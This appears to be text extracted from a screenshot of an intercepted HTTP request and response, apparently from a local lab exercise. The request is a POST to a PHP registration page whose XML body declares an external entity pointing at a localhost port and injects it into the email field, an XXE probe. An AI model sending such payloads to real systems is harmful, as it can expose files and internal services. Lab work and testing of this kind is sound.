 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 180
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ENTITY xxe SYSTEM "http://127.0.0.1:81" >
]>
<root><name>111</name><tel>222</tel><email>&xxe;</email><password>333</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:33:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 30
Sorry,  is already registered!